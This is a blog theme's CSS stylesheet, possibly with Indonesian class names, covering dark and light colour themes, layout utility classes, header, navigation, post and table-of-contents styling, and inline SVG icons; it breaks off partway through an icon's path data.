:root[data-theme=dark] { --bg-color: #17181a; --text-color: #F7F8F8; --link-color: #5997ff; --soft-line: #252525; --bg-card: #1a1b1e; --bg-dark: #1a1b1e; --line-dark: #F7F8F8; --skl-soft: #202020; --skl-softer: #303030; --skl-bold: #d6d6d61a; --skl-bolder: #c9c9c91a; }
:root[data-theme=dark].purple {--soft-line: #5154911a;} :root[data-theme=dark].green {--soft-line: #008c5f1a;} :root[data-theme=dark].orange {--soft-line: #F08A4B1a;} :root[data-theme=dark].red {--soft-line: #d930251a;} :root[data-theme=dark].pink {--soft-line: #ff62891a;} .yzCS {border: 4px solid transparent;} :root .blue { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple { --link-color: #515491; --soft-line: #e7e8ee; } :root.purple .purple { border: 4px solid var(--soft-line);border-radius:1rem;} :root.green { --link-color: #008c5f; --soft-line: #dfede9; } :root.green .green { border: 4px solid var(--soft-line);border-radius:1rem;} :root.orange { --link-color: #F08A4B; --soft-line: #f7ede7; } :root.orange .orange { border: 4px solid var(--soft-line);border-radius:1rem;} :root.red { --link-color: #d93025; --soft-line: #f5e4e3; } :root.red .red { border: 4px solid var(--soft-line);border-radius:1rem;} :root.pink { --link-color: #ff6289; --soft-line: #f5e4e3;} :root.pink .pink { border: 4px solid var(--soft-line);border-radius:1rem;} :root.purple .blue, :root.green .blue, :root.orange .blue, :root.red .blue, :root.pink .blue {border: 4px solid transparent;} :root .blue:after, :root.purple .purple:after, :root.green .green:after, :root.orange .orange:after, :root.red .red:after, :root.pink .pink:after { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="white" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 7L10 17l-5-5"%2F%3E%3C%2Fsvg%3E'); width: 16px; height: 16px; position: absolute; top: 2px; left: 2px; margin: 0; padding: 0; } :root.purple .blue:after, :root.green .blue:after, :root.orange .blue:after, :root.red .blue:after, :root.pink .blue:after {content:none;} .yzCS > .swatch { height: 20px; width: 20px; border-radius: 0.5rem; }
/* start */
.absolute {position:absolute} .ai-c, .ai-center { align-items: center; } .as-c, .as-center { align-self: center; } .as-baseline {align-self: baseline; } .as-end {align-self: end;} .bb-1-lg { border-bottom: 1px solid lightgray; } .bb-1-sl { border-bottom: 1px solid var(--soft-line); } .bg-bg-color {background: var(--bg-color)} .border-1-sl, .border-1-softline { border: 1px solid var(--soft-line); } .bg-dark { background: #090d15; } .bg-soft-red {background: var(--soft-red)} .block {display:block} .bold { font-weight: 600; } .br-03 { border-radius: 0.3rem; } .br-05 { border-radius: 0.5rem; } .br-1 { border-radius: 1rem; } .br-50 { border-radius: 50%; } .border-soft-line {border: 1px solid var(--soft-line)} .bottom-1rem {bottom: 1rem;} .card { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%);} .color-inherit {color:inherit} .link {color: var(--link-color); cursor: pointer;} .dn, .d-none, .none { display: none; } .fixed {position:fixed} .flex { display: flex; } .flex-1 { flex: 1; } .flex-2 { flex: 2; } .fg-1, .grow-1 { flex-grow: 1; } .fd-col, .column { flex-direction: column; } .fd-row, .row { flex-direction: row; } .fit-content { width: fit-content; } .float-right {float: right} .fs-07 { font-size: 0.7rem; } .fs-08 { font-size: 0.8rem; } .fs-09 { font-size: 0.9rem; } .fs-1-8 { font-size: 1.8rem; } .fs-2 { font-size: 2rem; } .fsi, .italic { font-style: italic; } .fw-600 { font-weight: 600; } .fw-700 { font-weight: 700; } .g-05 { gap: 0.5rem; } .g-025 { gap: 0.25rem; } .g-1 { gap: 1rem; } .g-2 { gap: 2rem; } .g-3 { gap: 3rem; } .hidden { visibility: hidden; height: 0; width: 0; } .ic { max-height: 24px; max-width: 24px; } .jc-fe, .js-flexend { justify-content: flex-end; } .jc-c, .jc-center { justify-content: center; } .jc-e, .jc-end { justify-content: end; } .jc-r, .jc-right { justify-content: right; } .jc-sb, space-between { justify-content: space-between; } .lh-2-5 { line-height: 2.5rem; } .max-line-1, .max-line-2, .max-line-3 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; } .max-line-1 { -webkit-line-clamp: 1; } .max-line-2 { -webkit-line-clamp: 2; } .max-line-3 { -webkit-line-clamp: 3; } .mb-0 { margin-bottom: 0!important; } .mb-025 { margin-bottom: 0.25rem!important; } .mb-05 { margin-bottom: 0.5rem!important; } .mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem; } .mb-min-2px { margin-bottom: -2px; } .mt-1 { margin-top: 1rem !important; } .mt-1-05 { margin-top: 1.5rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-4 { margin-top: 4rem; } .mt-5 { margin-top: 5rem; } .mh-100vh { min-height: 100vh; } .mie-03 { margin-inline-end: 0.3rem; } .mie-04 { margin-inline-end: 0.4rem; } .mie-2 { margin-inline-end: 2rem; } .mx-05 { margin-left: 0.5rem; margin-right: 0.5rem; } .my-05 { margin-top: 0.5rem; margin-bottom: 0.5rem; } .my-1 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-2 { margin-top: 2rem !important; margin-bottom: 2rem !important; } .opa-08 { opacity: 80%; } .pos-abso { position: absolute; } .pointer { cursor: pointer; } .p-025 { padding: 0.25rem; } .p-05 { padding: 0.5rem; } .p-075 { padding: 0.75rem; } .p-1 { padding: 1rem; } .pl-1 {padding-left: 1rem;} .px-05 { padding-left: 0.5rem; padding-right: 0.5rem; } .px-1 { padding-left: 1rem; padding-right: 1rem; } .px-1-05 { padding: 0 1.5rem; } .py-05 { padding-top: 0.5rem; padding-bottom: 0.5rem; } .py-1 { padding: 1rem 0!important; } .pt-05 { padding-top: 0.5rem; } .pt-1 { padding-top: 1rem; } .pt-2 { padding-top: 2rem; } .pb-05 { padding-bottom: 0.5rem; } .relative { position: relative; } .row-reverse { flex-direction: row-reverse; } .shadow { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .sticky { position: sticky; } .ta-c { text-align: center; } .top-0 { top: 0; } .w-fill { width: -moz-available!important; width: -webkit-fill-available!important; } .w-full, .width-100 { width: 100%; } .wrap { flex-wrap: wrap; } .zindex-1 { z-index: 1; }
/* end */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; outline: 0; border: 0; max-width: -moz-available; max-width: -webkit-fill-available; } html { height: 100%; background: var(--bg-color) !important; } body { width: 1240px; background: var(--bg-color); color: var(--text-color); margin: 0 auto; overflow-x: hidden; font-family: system-ui; line-height: 1.5rem; justify-content: space-between; scrollbar-width: 5px; padding: 0 1rem; } main { flex: 2; order: 2; max-width: 67%; } nav { order: 1; flex: 1; } aside { flex: 1; order: 3; max-width: 30%; height: auto; width: -moz-available; width: -webkit-fill-available; transition: 0.5s ease; padding: 0; } footer { order: 4; } #downfooter {order:5;} ::-webkit-scrollbar { width: 5px; height: 5px; } ::-webkit-scrollbar-thumb { background: lightgray; border-radius: 10px; } ::-webkit-scrollbar-track { border-radius: 10px; background: rgba(211, 211, 211, 0.15); } header svg path {stroke: var(--text-color);} #theme-toggle .active { border: 1.5px solid var(--link-color); } #theme-toggle > span { border: 1.5px solid var(--soft-line); } abbr { cursor: help; } kbd, p > code, div > code { border: 1px solid var(--soft-line); padding: 2px 5px 3px; } kbd { border-radius: 5px; box-shadow: 1px 1px 0 0 var(--soft-line); } img { border: 0; padding: 0; margin: 0; position: relative; max-width: 100%; object-fit: cover; height: auto; } a { text-decoration: none; color: var(--link-color); } summary { cursor: pointer; } .post-body textarea, .post-body input { outline: 1px solid var(--soft-line); .post-body a {margin: 0!important;} background: var(--bg-card); border-radius: 0.25rem; margin: 0.25rem 0 0.5rem; padding: 0.5rem; } body.inpage article, body.inpage article h1 { margin: 0 0 1.5rem; width: -moz-available; width: -webkit-fill-available; } li { list-style: none; } input, textarea { display: block; width: -moz-available; width: -webkit-fill-available; background: 0; font: inherit; color: var(--text-color); } footer .widget { padding: 1rem 0; } .widget#HTML92, .widget#Header1 { padding: 0; } /* Button */ button { font: inherit; background: 0; border: 0; text-align: left; cursor: pointer; } .btn-primary, .btn-secondary, .btn-inactive, .timer { width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 1rem; cursor: pointer; } .btn-primary, .timer { background: var(--link-color); color: var(--bg-color); } .timer {display: inline-block;} .timer-count {padding-inline-start: 0.5rem;} .btn-secondary { background: var(--bg-card); color: var(--text-color); border: 1px solid var(--soft-line); } .btn-inactive { background: var(--soft-line); color: var(--text-color); border: 1px solid var(--soft-line); cursor: not-allowed; } .btn-primary.more { width: fit-content; align-self: flex-end; } .btn-primary:hover, .btn-secondary:hover, #share:hover { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .btn-inactive:hover { box-shadow: none !important; }
/* Header */
header { display: flex; height: 3.5rem; max-height: 3.5rem; z-index: 11; background: var(--bg-color); color: var(--text-color); position: fixed; margin: 0 auto; inset: 0; padding: 0 1rem;} header .skl { border-radius: 1rem; } .scrolldown header { top: -4rem; transition: 0.5s ease-in-out; } .scrollup header {top:0; transition: 0.25s ease-in-out; border-top: 1px solid var(--bg-color);} .navactive header, .scrollup header { top:0; border-bottom: 1px solid var(--soft-line); } .section .widget { position: relative; } header .section { display: flex; justify-content: space-between; align-items: center; height: 3.5rem; min-width: fit-content; padding: 0 0.5rem; margin-inline-end: 2rem; } header .widget { align-items: center; padding: 1rem; overflow: hidden; } header img { height: 3rem; width: auto; padding: 0.5rem 0.5rem 0.5rem 0; vertical-align: -webkit-baseline-middle; animation: kiri 0.5s ease, fade-in 0.5s ease; } .img-desc img { margin-bottom: -0.75rem; } [data-theme=dark] header img { filter: invert(1); } [data-theme=light] .ic-moon:not(.modal-content .ic-moon), [data-theme=dark] .ic-sun:not(.modal-content .ic-sun) {display:none} header .blog-title-wrap { animation: turun 0.7s ease, fade-in 0.7s ease; } header .blog-title a { color: inherit; font-size: 1rem; } header .title-description { animation: naik 1s ease, fade-in 1s ease; font-size: 0.7rem; margin-top: -0.3rem; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; text-wrap: wrap; } header ul { margin: 0; padding: 0; flex-direction: column; align-items: flex-start; height: -moz-available; height: -webkit-fill-available; display: flex; gap: 1rem; align-items: center; } header ul li { min-width: fit-content; } header ul li a { color: var(--text-color); } #Header1 { flex-grow: 1; } .ContactForm input, .ContactForm textarea { border-radius: 0.5rem; padding: 0.5rem; margin: 0.5rem 0 1rem; background: var(--bg-color); color: var(--text-color); } #ContactForm1_contact-form-submit { background: var(--link-color); color: var(--bg-color); } .goog-te-combo { margin: 4px 0; border: 1px solid var(--soft-line); border-radius: 0.5rem; padding: 0.5rem; width: -moz-available; width: -webkit-fill-available; } .hamburger { display: flex; transition: all 0.5s ease; align-self: center; } .hamburger.navactive .line:nth-child(1), .toc.read .line:nth-child(1) { transform: rotate(-45deg) translate(-4px, 5px); transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(2), .toc.read .line:nth-child(2) { opacity: 0; transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(3), .toc.read .line:nth-child(3) { transform: rotate(45deg) translate(-4px, -4px); transition: all 0.5s ease; } .hamburger, .toc { flex-direction: column; cursor: pointer; animation: kiri 0.5s ease, fade-in 0.7s ease; margin: 0 0.5rem 0 0; } .hamburger .line, .toc .line { width: 20px; height: 2px; background-color: var(--text-color); margin: 2px; transition: all 0.5s ease; } .toc .line { width: 10px; height: 2px; } .hamburger .line:last-child { background-color: var(--link-color); align-self: start; width: 50%; } .hamburger.navactive .line:last-child { width: 20px; } nav { position: absolute; top: 3.5rem; overflow-y: auto; border-radius: 0.5rem; left: -100%; height: 0; width: 0; transition: 0.5s ease; display: block; overflow: hidden; } nav #side-nav { overflow-y: auto; } nav form { display: none; } nav .subtitle { display: none; } nav a { color: inherit; } nav ul { display: flex; flex-direction: column; gap: 0.5rem; } #side-nav-bottom { background: var(--bg-card); bottom: 0; } .hamburger.navactive { z-index: 11; } .navactive nav { width: 320px; left: 0; top: 3.45rem; z-index: 11; display: flex; transition: 0.5s ease; max-height: 100vh; min-height: 92%; height: -moz-available; height: -webkit-fill-available; border-right: 1px solid var(--soft-line); background-color: var(--bg-card); margin-left: 0; padding: 0 2rem; position: fixed; border-radius: 0; } .navactive .overlay { display: block!important; transition: 0.5s; } .navactive .overlay nav { display: flex; flex-direction: column; justify-content: center; align-items: center; height: 100%; } .navactive .overlay nav ul li { margin-right: 0; margin-bottom: 20px; } #mobile-menu .widget div > * { animation: naik 0.5s ease, fade-in 0.7s ease; } #bmBtn svg { width: 22px; height: 22px; } svg.ic-verified path { fill: var(--link-color); } [data-theme=light] .d-flex-light, [data-theme=dark] .d-flex-dark { display: flex !important; } .overlay { position: fixed; background-color: transparent; z-index: 10; inset: 0; display:none!important; } .cont, .recent, .random { display: flex; flex-wrap: wrap; align-items: flex-start; justify-content: flex-start; gap: 2rem 2%; } .info { padding: 0.5rem 0 0; overflow: hidden; text-overflow: ellipsis; } .info .meta { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; align-items: center; margin-top: 0.25rem; } /* .meta > *:not(:last-child,:first-child):after { content: "-"; margin: 0 0 0 0.25rem; } */ .info .post-title { font-size: 1rem; overflow-wrap: anywhere; } .info .post-summary { font-size: 0.9rem; display:none!important; } #iklanAtas, #iklanTengah, #iklanBawah, .ads { margin: 1rem 0; text-align: center; } ins.adsbygoogle:not(.adParallax) { margin: 1rem auto!important; } .post-labels { color: var(--link-color); } .label-name { color: inherit; display: flex; } .label-count { font-size: 0.8rem; margin-left: 0.5rem; text-wrap: nowrap; display: inline-flex; color: var(--link-color); background: var(--soft-line); border-radius: 20rem; padding: 0 0.5rem; width: fit-content; } .yz-cloud-label { display: flex; flex-wrap: wrap; } .top-blog .yz-cloud-label, main .yz-cloud-label { display: flex; overflow-x: auto; flex-wrap: nowrap; } .yz-cloud-label .item { display: flex; text-wrap: nowrap; } .yz-cloud-label .item a { padding: 0.5rem 1rem 0.5rem 1.25rem; margin: 0 0.5rem 0.5rem 0; border-radius: 1rem; border: 1px solid var(--soft-line);} .label-name.home { padding: 0.5rem 1rem!important; border: 1px solid var(--soft-line); } .yz-list-label { display: flex; flex-direction: column; } .yz-list-label .item { padding-bottom: 0.5rem; display: flex; justify-content: space-between; } .yz-list-label .item a { display: flex; gap: 1rem; color: var(--text-color); } .img-thumb { border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; aspect-ratio: 16/9; border-radius: 1rem; display: block; } #detailProduct .img-thumb { width: auto; height: 4rem; border-radius: 0.5rem; aspect-ratio: 3/2; } .inpost article.post-body, .inpage article.post-body { overflow-wrap: anywhere; max-width: 100%; padding-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; border-bottom: 1px solid var(--soft-line); overflow: hidden; } .index .post-title { font-size: 1rem; } .post-title, .post-title a { color: inherit !important; } .post-body .separator a { margin-left: 0 !important; margin-right: 0 !important; } #blog-pager, #blog-pager { margin-top: 1rem; border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); padding: 1rem 0; } body.inpost #blog-pager, body.inpage #blog-pager { margin-top: 2rem; } body.inpost #blog-pager a span, body.inpage #blog-pager a span {color: var(--text-color);} body.inpost article .sticky, body.inpage article .sticky { position: sticky; top: 0; background-color: var(--bg-color); z-index: 1; overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; -webkit-line-clamp: 1; } body.inpost .post-body table, body.inpage .post-body table { width: fit-content; } body.inpost .post-body table caption, body.inpage .post-body table caption { display: inline-table; } body.inpost .post-body table *, body.inpage .post-body table * { text-align: -webkit-match-parent; } body.inpost .post-body table th, body.inpost .post-body table td, body.inpage .post-body table th, body.inpage .post-body table td { margin-bottom: 5px; } body.inpost .post-body table a, body.inpage .post-body table a { margin-bottom: 6px; } body.inpost .post-body table, body.inpage .post-body table, body.inpost .post-body table img, body.inpage .post-body table img, body.inpost .post-body .separator img, body.inpage .post-body .separator img { max-width: 100%; height: auto; border-radius: 0.5rem; position: relative; display: revert; margin: 1.5rem 0; } body.inpost .post-body table img, body.inpage .post-body table img { margin: 0; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } body.inpost .post-body table img, body.inpage .post-body table img, td.tr-caption {z-index: 0;} td.tr-caption {position: absolute;} body.inpost .main li, body.inpage .main li { list-style: unset; margin-inline-start: 1rem; } body.inpost .main li::marker, body.inpage .main li::marker { color: var(--link-color); } .post-body table a { display: flex; } .post-body .tr-caption { font-size: 0.7rem; text-align: left!important; background: transparent; position: relative; padding-inline-start: 1.25rem; } .post-body .tr-caption::before { border-bottom: 1.5px solid var(--link-color); content: ''; display: block; height: 1px; left: 0; position: absolute; top: 0.75rem; width: 0.75rem; overflow: auto; } .post-body .tr-caption::after { border-left: 1.5px solid var(--link-color); content: ""; height: 0.65rem; left: 0; position: absolute; width: 1px; top: 0.15rem; } body.inpost .post-body h2, body.inpage .post-body h2, body.inpost .post-body h3, body.inpage .post-body h3, body.inpost .post-body h4, body.inpage .post-body h4, body.inpost .post-body h5, body.inpage .post-body h5, body.inpost .post-body h6, body.inpage .post-body h6 { line-height: 2rem; padding: 0.5rem 1rem; margin: 0 -1rem; display: block; position: relative; background: var(--bg-color); } .post-body h2 { font-size: 1.2rem; } .post-body h3 { font-size: 1.15rem; } .post-body h4 { font-size: 1.1rem; } .post-body h5 { font-size: 1.05rem; } .post-body h6 { font-size: 1rem; } main { gap: 3%; } body.inpost .main, body.inpage .main { display: flex; flex-direction: row; min-width: 67%; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; width: -moz-available; width: -webkit-fill-available; gap: 0; padding-left: 6rem; border: 0; } body.inpost #HTML93, body.inpage #HTML93 { order: -1; padding: 1.5rem 0 2rem; } body.inpost #HTML93 .widget-content, body.inpage #HTML93 .widget-content { height: 100%; } #share-container { margin: 0; position: absolute; left: 0; flex-direction: column-reverse; gap: 0.5rem; } .font-resizer, .btn-share { flex-direction: column; border-radius: 1rem; border: 1px solid var(--soft-line); } .font-resizer { padding: 1rem 0; background: var(--bg-card); gap: 1rem; } .font-resizer input { cursor: pointer; } .font-resizer span { align-self: center; color: var(--soft-line); } #main .Text { padding: 0 0 0.5rem; } body.inpost #HTML92, body.inpage #HTML92 { border-radius: 0.5rem; transition: all 0.5s ease; border: none; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { background: var(--bg-color); border-radius: 0.5rem; overflow-x: hidden; overflow-y: scroll; max-height: 100vh; margin: 2rem 0; } .toc { margin: 0 0.5rem 0 0; } .toc-title { width: max-content; float: right; margin: -0.5rem 0 0.5rem 0; padding: 0 0 0 1rem; } .toc-title .subtitle { padding-bottom: 0; } .table-of-content { clear: right; } .read .toc-close, .toc-open { display: block; } .read .overlay { display: block!important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { background: var(--bg-card); padding: 1rem 1rem 1.5rem 0; min-width: 30%; border-left: 1px solid var(--soft-line); } body.inpost .table-of-content-container.close svg.toc-c, body.inpage .table-of-content-container.close svg.toc-c, body.inpost .table-of-content-container.open svg.toc-o, body.inpage .table-of-content-container.open svg.toc-o { display: block; } body.inpost .table-of-content div, body.inpage .table-of-content div { padding: 0.25rem 0 0 0.5rem; overflow: hidden; text-overflow: ellipsis; -webkit-box-orient: vertical; -webkit-line-clamp: 1; line-height: 1.7rem; } body.inpost .table-of-content-container a, body.inpage .table-of-content-container a { text-overflow: clip; white-space: nowrap; color: var(--text-color); padding-left: 1rem; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 5px solid var(--link-color); content: ""; position: absolute; left: 0; height: 1.75rem; } body.inpost .table-of-content-container div.read > a, body.inpage .table-of-content-container div.read > a { color: var(--link-color); } body.inpost .table-of-content ul, body.inpage .table-of-content ul { padding-left: 0.5rem; } body.inpost .main p, body.inpage .main p { margin: 0.5rem 0; } body.inpost .post-body pre, body.inpage .post-body pre, body.inpost .post-body blockquote, body.inpage .post-body blockquote, .blockquote { word-break: break-word; white-space: unset; padding: 0.5rem 1rem; border-radius: 0.5rem; position: relative; margin: 1rem 0; font-style: italic; font-family: monospace; background: var(--soft-line); color: var(--link-color); } body.inpost .post-body pre, body.inpage .post-body pre { max-height: 15rem; overflow: auto; background: var(--bg-color); color: var(--text-color); white-space: pre-wrap; font-family: monospace; display: flex; } .line-number-container { display: flex; flex-direction: column; justify-content: flex-start; align-items: flex-end; padding-right: 1.5em; color: dimgray; } .line-number-container span { font-size: 0.8em; width: max-content; } blockquote:before, .blockquote:before { position: absolute; width: 50px; height: 50px; opacity: .05; top: -5px; right: 0px; content: url("data:image/svg+xml; utf8, <svg xmlns='http://www.w3.org/2000/svg' style='width:24px;height:24px' viewBox='0 0 24 24'><path fill='currentColor' d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' /></svg>"); } body.inpost.muncul .post-body h2, body.inpage.muncul .post-body h2, body.inpost.muncul .post-body h3, body.inpage.muncul .post-body h3, body.inpost.muncul .post-body h4, body.inpage.muncul .post-body h4, body.inpost.muncul .post-body h5, body.inpage.muncul .post-body h5, body.inpost.muncul .post-body h6, body.inpage.muncul .post-body h6 { opacity: 0; transition: all 0.6s ease; transform: scale(0.95) translateY(20px); } body.inpost.muncul .post-body img.gerak, body.inpost.muncul .post-body h2.gerak, body.inpage.muncul .post-body h2.gerak, body.inpost.muncul .post-body h3.gerak, body.inpage.muncul .post-body h3.gerak, body.inpost.muncul .post-body h4.gerak, body.inpage.muncul .post-body h4.gerak, body.inpost.muncul .post-body h5.gerak, body.inpage.muncul .post-body h5.gerak, body.inpost.muncul .post-body h6.gerak, body.inpage.muncul .post-body h6.gerak { opacity: 1; transition: all 0.6s ease; transform: scale(1) translateY(0); } body.inpost .post-body pre code, body.inpage .post-body pre code { flex-grow: 1; } pre { border: 1px solid var(--soft-line); position: relative; } pre button { position: sticky; top: 0; right: 0; padding: 0.5rem 0.5rem 0; border: 1px solid var(--soft-line); background: var(--bg-card); border-radius: 0.5rem; height: fit-content; } .cont-feat {max-width: fit-content;} .cont-feat .info { align-self: center; padding: 0 1rem 0 1rem; } .no-featured-img { flex: none; width: auto; } .skl-top.no-featured-img { display: none; } .cont-feat .info { width: 50%; } .comment-info { display: flex; gap: 0.25rem; align-items: center; } .cont-feat .post-title { font-size: 2rem; line-height: 1.4; } .cont-feat p { font-size: 1rem; line-height: 1.4; margin-bottom: 1rem; } .comment-replies .comment-block { position: relative; border-bottom: 1px solid var(--soft-line); padding: 0 0 1rem; } .feat-img::after { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="14" height="14" viewBox="0 0 24 24"%3E%3Cg fill="%23fafafa"%3E%3Cpath d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.171.443c.613.455 1.358 1.197 2.429 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-position: center; background-repeat: no-repeat; position: absolute; top: 0; left: 0; z-index: 0; width: 14px; height: 14px; background-color: var(--text-color); border-radius: 0.5rem 0; padding: 12px 14px; font-size: 1rem; } [data-theme=dark] .feat-img::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="14" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 